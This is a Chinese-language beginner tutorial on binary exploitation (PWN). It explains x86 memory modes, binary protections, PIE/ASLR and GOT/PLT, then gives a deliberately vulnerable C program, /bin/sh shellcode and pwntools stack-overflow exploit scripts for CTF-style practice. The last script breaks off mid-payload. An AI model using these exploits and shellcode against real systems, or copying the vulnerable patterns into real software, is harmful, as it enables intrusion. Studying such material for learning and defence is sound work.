
0x0 PWN入门系列文章列表
0x1 前言
在群里看到了一些表哥在讨论一个基础的PWN栈溢出题目, 虽然自己忙着备考,但是一不小心忍不住觉得很简单然后熬了一晚没有结果,最后才发现自己在学习pwn的过程中忽略了很多基础知识的学习和巩固,学习PWN必须要有扎实的基础, 多看一些书籍<<x86汇编语言-从实模式到保护模式>>、<<程序员的自我修养>>,比如晚上睡觉前偷偷看一点(暗地里学习……….)
0x2 环境说明
调试环境: docker 集成环境
# 备份每一次的环境,防止丢失
docker commit -p a974e95a1 mypwn-backup
docker save -o mypwn.tar mypwn-backup
# 通过加载备份的镜像还原PWN调试环境
docker load -i mypwn.tar
系统类型:
root@mypwn:/ctf/work# lsb_release -d
Description: Ubuntu 18.04.2 LTS
0x3 浅析x86内存管理架构
0x3.1 实模式 、保护模式
x86 两种基本工作运行方式: 实模式 、保护模式
一般我们划分内存单元都是字单元,占8位,
32位程序则说明占用4个字单元,按照4字节来对齐读取。
64位则占用8个字内存单元,按照8字节来对齐再一次性读取8字节来处理。
CPU工作模式是指: cpu的寻址方式、寄存器大小等用来反应CPU的工作流程的概念。
- 1.实模式
CPU加电并经历最初的混沌状态后,首先进入的就是实模式,是早期8086处理器工作的模式。在该模式下,逻辑地址转换后即为物理地址。
为什么需要这个模式呢,其实我觉得还是硬件决定的。
当时8088CPU有20位地址线,地址空间就是2^20byte = 1MB 大小
那么如何去选择这些地址空间就有了硬件上的难题了。
一般来说译码器都是3-8 4-16这种组合
寄存器2的倍数,没有20位的寄存器怎么办呢?
译码器我们学过两块3-8 转为4-16,那么我们就能考虑两块16寄存器搞个20位寄存器啦。
8088CPU共有8个16位通用寄存器,4个16位段寄存器
段寄存器:
- cs(code segement):代码段寄存器
- ds(data segement):数据段寄存器
- ss(stack segement):堆栈段寄存器
- es(extra segement):附加段寄存器
- fs(flag segment):标志段寄存器
- gs(global segement):全局段寄存器
段寄存器决定段基址
通用寄存器决定段内偏移量
物理地址 = 段基址<<4 + 段内偏移量
举个例子:
段基址是16位:0xff00然后左移4位(4位二进制表示1个16进制)就变成了 0xff000,这样不就是20位地址了吗?
0xff110 = 0xff00<<4 + 0x0110
- 2.保护模式
操作系统运行最常见的模式,顾名思义比实模式多了保护措施,但是为了实现兼容,寻址方式没太大改变。
32位系统能跑4GB, 64位系统能跑128G,再高的内存就要换系统了。

保护模式增加了个全局描述符表(GDT)结构,段寄存器不再存放段基址,而是存放这个GDT的索引。
GDT是在进入保护模式时必须要先定义好。
GDT的每一个表项都是一个段描述符只能定义一个内存短。特权值就存储在段寄存器的低2位: 2^2=4 对应 0、1、2、3
linux一般只有内核态和用户态,也就是两种特权值。
 特权值就存储在段寄存器的低2位: 2^2=4 对应 0、1、2、3
特权值就存储在段寄存器的低2位: 2^2=4 对应 0、1、2、30x3.2 地址的概念
物理地址空间: 硬件层面的线路分布
线性地址空间(虚拟地址空间): 线性地址空间对应映射到物理地址空间,线性地址就是作为索引的存在。
地址: 逻辑地址、线性地址、物理地址

逻辑地址: 段寄存器+段内偏移量组成,常见的地址指针*p存放的就是偏移量。
线性地址(虚拟地址):逻辑地址进行分段转换比如左移4位再相加偏移得到。
物理地址:
作用于物理层面,是物理地址空间的索引
- 启动分段机制,未启动分页机制:逻辑地址—> (分段地址转换) —>线性地址—->物理地址
- 启动分段和分页机制:逻辑地址—> (分段地址转换) —>线性地址—>分页地址转换) —>物理地址
0x3.3 内存管理机制
内存管理机制: 1.分段机制 2.分页机制 3.段页机制
分段机制(必须开启的)
分段机制主要是解决”地址总线宽度一般大于寄存器宽度”这个问题。
优点:适合处理复杂系统

分页机制(可选开启):
一般的页空间是4k,也就是2^12,也就是12位对应4个16进制数,这个后面PIE会再次涉及,页内的空间是连续存储的。
分页机制将程序划分为多个页,按需来调入内存,能有效提高内存的利用率。
段页机制:
其实就是在不同的段里面引入页机制。
优点: 分页、分段的优点
缺点: 多次重复查表
更多详细内容: CPU的实模式和保护模式(一)
0x4 PWN保护说明
我们经常第一步是查保护:
root@mypwn:/ctf/work/MiniPWN# checksec vuln5
[*] '/ctf/work/MiniPWN/vuln5'
Arch: i386-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
(1)Arch:
- 说明程序的架构是x86架构-32位程序-小段字节序号
(2)RELRO:
- 设置符号重定向表格为只读或在程序启动时就解析所有动态符号,从而减少对GOT表的攻击。
- 编译选项: 关闭
-z morello开启(部分)-z lazy开启(完全)-z now
(3)Stack:
- 栈溢出保护
- 编译选项: 关闭
-fno-stack-protector启用-fstack-protector-all
(4) NX
- 堆栈不可执行,也就是不能在栈上执行shellcode,window下类似DEP(数据执行保护)
- 编译选项: 关闭
-z execstack开启-z noexecstack
(5)PIE
- 内存地址全随机化(Linux下pie开启必须同时开启aslr)
- 编译选项: 关闭
-no-pie开启-pie -fPIC(默认开启)
(6)RWX
- BSS段可读写执行
全保护关闭编译命令:
生成32位程序: -m32 生成64位程序: -m64
gcc -g -fno-stack-protector -z execstack -no-pie -z norelro -m32 -o vuln 1.c
更多内容推荐参考:checksec及其包含的保护机制
0x5 浅析Linux下PIE、ASLR与libc的那些事
0x5.1 PIE机理分析
如果对PIE不了解的话,就很容易搞混PIE与地址基址的关系,笔者在做题的时候就经常遇到这些错误。
Linux 下的PIE与ASLR
PIE(position-independent execute),地址无关可执行文件,是在编译时将程序编译为位置无关,主要负责的是代码段和数据段(.data段 .bss段)的地址随机化工作.
ASLR则主要负责其他内存的地址随机化。
PIE如何作用于ELF可执行文件
ELF程序运行的时候是cpu在硬盘上调入加载进内存的,这个时候程序就有了内存地址空间。
ELF的文件结构:
ELF file format:
+---------------+
| File header | # 文件头保存每个段类型和长度
+---------------+
| .text section | # 代码段 存放代码和指令
+---------------+
| .data section | # 数据段
+---------------+
| .bss section | # bss段 存放未初始化的全局变量和静态变量,一般可读写
+---------------+ # 是存放shellcode的好地方。
| ... |
+---------------+
| xxx section |# 还有字符串段、符号表段行号表段等
+---------------+
# 局部变量和函数参数分别在栈中分配(栈和堆分别在内存中分配,在elf文件中不存在对应的部分)
备忘录:
查看每个段的分布命令
readelf -S vuln5
elf中常见的段有如下几种:
代码段 text 存放函数指令
数据段 data 存放已初始化的全局变量和静态变量,
只读数据段 rodata 存放只读常量或const关键字标识的全局变量
bss段 bss 存放未初始化的全局变量和静态变量,这些变量由于为初始化,所以没有必要在elf中为其分配空间。bss段的长度总为0。
调试信息段 debug 存放调试信息
行号表 line 存放编译器代码行号和指令的duiing关系
字符串表 strtab 存储elf中存储的各种字符串
符号表 symtab elf中到处的符号,
当把ELF文件加载到内存的时候,各种段就会被装载在内存地址空间中,形成程序自己的内存空间布局。
查看各个段的加载内存布局命令:
objdump -h vuln5
+------------------------+ Oxffffffff
| kernel space |
+------------------------+ 0xC0000000
| stack |
+------------------------+
| |
| unused |
| |
+------------------------+
| dynamic libraries |
+------------------------+ 0x40000000
| |
| unused |
| |
+------------------------+
| heap | # 堆 动态内存分配的空间 进程调用
+------------------------+ # malloc、free等函数时变化
| read/write sections |
| (.data .bss) |
+------------------------+
| read only sections |
| (.init .rodata .text) |
+------------------------+ 0x08048000
| reserved |
+------------------------+
前面我们可以知道程序加载内存的时候不是一次性加载的,而是分页按需加载的,这个时候PIE只能作用于单个内存页,也就是说页内存里面的地址不会被随机化,一般来说页内存的大小是4k,刚好对应了12位,对应16进制的后3位,这就是PIE的一部分缺陷,由此也可以衍生一些相关的攻击点。
这也是ida里面看开了PIE的程序,代码段就只显示后3位的原因。
ps.这里还有个约定俗成的特点:
64位程序pie是以7f开头, 32位程序pie则是以f7开头。
root@mypwn:/ctf/work/MiniPWN# ldd vuln64
linux-vdso.so.1 (0x00007ffe65386000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f8e2d466000)
/lib64/ld-linux-x86-64.so.2 (0x00007f8e2d857000)
root@mypwn:/ctf/work/MiniPWN# ldd vuln5
linux-gate.so.1 (0xf76ed000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xf7504000)
/lib/ld-linux.so.2 (0xf76ee000)
0x5.2 PIE与ASLR的关系
Linux的ASLR + PIE 作用 == window下ASLR的作用
Linux的ASLR共有3个级别0、1、2
0: 关闭ASLR,没有随机化,堆栈基地址每次都相同,libc加载地址也相同
1: 普通ASLR mmap、栈基地址、libc加载随机化,但是堆没有随机化
2.增强ASLR,增加堆随机化
PIE开启的时候,ASLR必须开启,所以说PIE可以间接认为具有ASLR的功能。
LInux下默认开启ASLR等级且为2
cat /proc/sys/kernel/randomize_va_space
echo 0 >/proc/sys/kernel/randomize_va_space
0x5.3 libc基地址的获取方式
由于Linux默认开启了ASLR,所以就算你开不开PIE,每次加载的时候libc地址都是会变化的(原因往上翻)
[*] '/ctf/work/MiniPWN/vuln5'
Arch: i386-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
root@mypwn:/ctf/work/MiniPWN# ldd vuln5
linux-gate.so.1 (0xf76f4000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xf750b000)
/lib/ld-linux.so.2 (0xf76f5000)
root@mypwn:/ctf/work/MiniPWN# ldd vuln5
linux-gate.so.1 (0xf7794000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xf75ab000)
/lib/ld-linux.so.2 (0xf7795000)
可以看到每次运行的时候libc基地址都是变化的。
那么我们如何获取到Libc基地址,那么就只能通过运行中的程序泄漏,
或者gdb获取libc基地址修改程序流来达到目的了。
0x5.4 浅析Linux下程序装载SO共享库机制
刚开始学PWN的时候,学习到retlibc,其实还不是很理解一些got表,plt表的东西,也就只是按照大家的payload来使用了,下面让我们深入浅出来学习一番程序是如何调用libc里面的函数的。
关于这类型的文章google一大堆,这里我简要谈下一些关键的知识点。
libc.so 是什么?
libc.so 是linux下C语言库中的运行库glibc的动态链接版, 其中包含了大量可利用的函数。
什么是动态链接(Dynamic linking)?
动态链接是指在程序装载的时通过动态链接器将程序所需的所有动态链接库(so等)装载至进程空间中。当程序运行时才将他们链接在一起形成一个完整的程序,这样就比静态链接节约内存和磁盘空间,而且具有更高的扩展性。
动态链接库: Linux系统中ELF动态链接文件被称为动态分享对象(Dynamic Shared Objects),也就是共享对象,一般以’.so’扩展名结尾,libc.so就是其中一个例子。window则是’.dll’之类的。
Linux编译共享文件命令:
gcc got_extern.c -fPIC -shared -m32 -o my.so
-fPIC 选项是生成地址无关代码的代码,gcc 中还有另一个 -fpic 选项,差别是fPIC产生的代码较大但是跨平台性较强而fpic产生的代码较小,且生成速度更快但是在不同平台中会有限制。一般会采用fPIC选项
地址无关代码的思想就是将指令分离出来放在数据部分。
-shared 选项是生成共享对象文件
-m32 选项是编译成32位程序
-o 选项是定义输出文件的名称
什么是延迟绑定(Lazy Binding)?
因为如果程序一开始就将共享库所有函数都进行链接会浪费很多资源,因此采用了延迟绑定技术,函数需要用到的时候进行绑定,否则不绑定。

那么怎么实现绑定,用动态链接器,绑定什么呢,修改got表,怎么来延迟呢,利用plt表当作一个摆设然后重定位指向GOT表中真实的地址。
首先我们了解下什么是got表、什么是plt表,什么是动态链接器,以及三者的关系。
- GOT(Global offset Table) 全局偏移表
存放函数真实的地址,能被动态链接器实时修改
GOT表被ELF拆分为.got 和 .got.plt表,其中.got表用来保存全局变量引用的地址,.got.plt用来保存函数引用的地址,外部函数的引用全部放在.got.plt中,我们主要研究也就是这部分。
先记住got表,第一项是.dynamic,第二项是link_map地址,第三项是_dl_runtime_resolve(),真正的外部函数地址是从第4项开始的也就是got[3]开始。
关于got表结构这部分,后面在高级ROP部分我会展开讲解。
- PLT(Procedure Link Table ) 程序连接表
表项都是一小段代码,一一对应对应于got表中的函数。
Dump of assembler code for function puts@plt:
0x080482e0 <+0>: jmp DWORD PTR ds:0x804a00c
0x080482e6 <+6>: push 0x0
0x080482eb <+11>: jmp 0x80482d0
End of assembler dump.
- 程序加载plt的时候,会分为两种状态:
- 初始化的时候
plt中jmp跳转的got表取得的地址其实是plt的下一条指令, 0x080482e6
然后在继续往下执行到动态链接器函数_dl_runtime_resolve,把got表中函数重定向为libc中真实的地址。
- 二次加载的时候
plt指向的直接got表表项的地址就是第一次重定向的真实地址。
两者的对应关系如下:
该内容更细可以参考: PWN之ELF解析
验证想法,我们可以手工进行调试一次
首先我们编译一个简单的程序2.c:
gcc -g -no-pie -m32 -o test 2.c
#include <stdio.h>
int main(){
puts("hello");
puts("hello2");
return 0;
}
然后gdb -r test加载,disassemble main反编译main函数
初始化的时候:


这里就对got表进行了重定位修改为了真实地址。
二次加载的时候:

因为之前got表已经解析了puts的真实地址了,所以就直接指向了。
关于此部分比较细的调试过程参考文章:
PWN菜鸡入门之栈溢出 (2)—— ret2libc与动态链接库的关系
这部分更多详细的内容推荐阅读<<程序员的自我修养7.4节>>
0x6 Linux shellcode编写指南
关于shellcode的编写,网上也比较多了,这里简要介绍下一些原理和变形,如何工具实现自定义shellcode之类的内容。
最普通的shellcode:
大小端转换转换脚本
>>> "".join(list('//bin/sh')[::-1]).encode('hex')
'68732f6e69622f2f'
xor eax,eax
push eax
push 0x68732f6e
push 0x69622f2f ;//bin/sh
mov ebx,esp ;ebx为execve参数1
push eax ;eax 为参数
mov edx,esp ;edx赋值给edx
push ebx
mov al,0x0b ;execve 系统号
int 0x80 ;触发系统中断,cpu切换到内核模式,执行系统调用
利用 pwntools,小白可以快速获取到shellcode
pwntools官方文档:
https://pwntools.readthedocs.io/en/stable/shellcraft.html
# shellcode1
print(shellcraft.i386.linux.sh())
限制了执行命令,可以采用一些原生的文件读取,然后进行输出,这主要是考察汇编的编程能力。
print(shellcraft.i386.linux.readfile('/flag'))
我们就可以在工具的基础上,自己进行相应的改动了。
传输的时候是tcp流,所以我们发送的时候,要记得使用asm函数对shellcode进行编码
这部分内容更细可以参考:
0x7 前置题目基础知识
坑点:
1.scanf与gets区别
我们平时遇的比较多应该都是gets,scanf很少用,所以很容易出现一些奇 怪的问题
scanf 遇到缓冲区的空字符就会发生截断然后末尾s加上
gets 则是遇到回车才截断然后加上
空字符: 空格 回车 制表 换行 空字符
| 空字符 | 转义字符 | 意义 | ASCII值 |
|---|---|---|---|
| 空格 | decimal:32 0x20 | ||
| 回车 | r | decimal:013 0x0d | |
| 水平制表符 | t | 水平制表(HT) (跳到下一个TAB位置) | decimal: 009 0x09 |
| 垂直制表符 | v | decimal: 011 0x0b | |
| 换行 | n | decimal: 010 0x0a | |
| 空字符 | decimal:000 0x00 |
0x8 一道题总结PWN的栈利用方式
0x8.1 part1 题目源码
这个是我自己总结出的漏洞百出题目,很方便读者对照来学习各种栈溢出攻击技巧。
#include <stdio.h>
#include <string.h>
//gcc -g -fno-stack-protector -z execstack -no-pie -z norelro -m32 -o vuln 1.c
char c[50];
void SayHello()
{
char tmpName[10];
char name[1024];
puts("hello");
scanf("%s", name);
strcpy(tmpName, name);
}
void test(){
system("cat /flag");
}
void fun(char a[]){
printf("%s", a);
printf("/bin/sh");
}
void bad(){
gets(&c);
puts(c);
}
int main(int argc, char** argv)
{
SayHello();
return 0;
}
编译方式:
这里的保护都没开,后面的一些技巧是可以避开保护的。
gcc -g -fno-stack-protector -z execstack -no-pie -z norelro -m32 -o vuln8 1.c
0x8.2 part2 问题分析
很明显这道题目是个经典的双栈溢出,分别是scanf和strcpy这两个危险函数没有限制输入,这里我主要从strcpy溢出点出发,谈谈各种获取shell的方法,以及小白很容易出现的问题。
IDA载入分析:

0x8.3 常见做法
0x8.3.1 直接替换返回地址为后门函数
这个比较简单直接给出exp,很明显test函数就是个后门函数。
条件:没开PIE,地址可以直接确定,学习pwntool的 ELF模块搜索功能。
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
context.log_level = 'debug'
context(arch='i386', os='linux')
# 设置tmux程序
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
# program module
io = process('./vuln8')
elf = ELF('./vuln8')
lib = ELF("/lib/i386-linux-gnu/libc.so.6")
# backdoor 直接搜索后门函数地址
vulndoor = elf.symbols['test']
log.success("vulndoor:" + str(hex(vulndoor)))
payload = 'A'*0x16 + p32(vulndoor)
io.sendlineafter('hello', payload)
io.interactive()
0x8.3.2 程序自带system函数
0x8.3.2.1 程序自有/bin/sh字符串
这个题目依然是学习elf的search搜索字符串功能。
exp.py
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
context.log_level = 'debug'
context(arch='i386', os='linux')
# 设置tmux程序
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
# program module
io = process('./vuln8')
elf = ELF('./vuln8')
lib = ELF("/lib/i386-linux-gnu/libc.so.6")
# system backdoor
vulndoor = elf.symbols['system']
# system argv /bin/sh
binsh = elf.search("/bin/sh").next()
log.success("vulndoor:" + str(hex(vulndoor)))
log.success("/bin/sh: " + str(hex(binsh)))
# 这个是函数返回的地址,这里没什么用
retAddress = p32(0xdeadbeef)
payload = 'A'*0x16 + p32(vulndoor) + retAddress + p32(binsh)
io.sendlineafter('hello', payload)
io.interactive()
0x8.3.2.2 构造/bin/sh写入到bss段
为了方便学习我这里改动了一下主程序:
#include <stdio.h>
#include <string.h>
//gcc -g -fno-stack-protector -z execstack -no-pie -z norelro -m32 -o vuln 1.c
char c[50];
void SayHello()
{
char tmpName[10];
char name[1024];
puts("hello");
scanf("%s", name);
strcpy(tmpName, name);
}
void test(){
system("cat /flag");
}
void fun(char a[]){
printf("%s", a);
printf("/bin/sh");
}
void bad(){
char a[10];
puts("start bad");
gets(c);
puts(c);
gets(a);
}
int main(int argc, char** argv)
{
// SayHello();
bad();
return 0;
}
通过这个练习,我们可以加深对bss的段理解,其地址是固定的,可以存放字符串。
exp.py
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
context.log_level = 'debug'
context(arch='i386', os='linux')
# 设置tmux程序
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
# program module
io = process('./vuln9')
elf = ELF('./vuln9')
lib = ELF("/lib/i386-linux-gnu/libc.so.6")
# rop1 把/bin/sh写入到bss段
rop1 = elf.symbols['bad']
# rop2 再次执行漏洞函数
rop2 = elf.symbols['SayHello']
gdb.attach(io, 'b *0x08048664')
pause()
# system backdoor
system = elf.symbols['system']
binsh = '/bin/shx00'
io.sendlineafter('start bad', binsh)
retAddress = p32(0xdeadbeef)
payload = 'A'*0x16 + p32(system) + retAddress +p32(0x08049A80)
io.sendlineafter('sh', payload)
io.interactive()

0x8.4 bss段写入shellcode
;这个知识点主要是用于绕过开启了nx保护的时候,栈不可执行的特点。
这里我们依然采用上面改动的程序来测试。
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
context.log_level = 'debug'
context(arch='i386', os='linux')
# 设置tmux程序
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
# program module
io = process('./vuln9')
elf = ELF('./vuln9')
lib = ELF("/lib/i386-linux-gnu/libc.so.6")
# rop1 把/bin/sh写入到bss段
rop1 = elf.symbols['bad']
# rop2 再次执行漏洞函数
rop2 = elf.symbols['SayHello']
# bss 变量地址,可以通过查看ida的bss段来查看。
bss = p32(0x08049A80)
io.sendlineafter('start bad', asm(shellcraft.sh()))
retAddress = p32(0xdeadbeef)
payload = 'A'*0x16 + bss
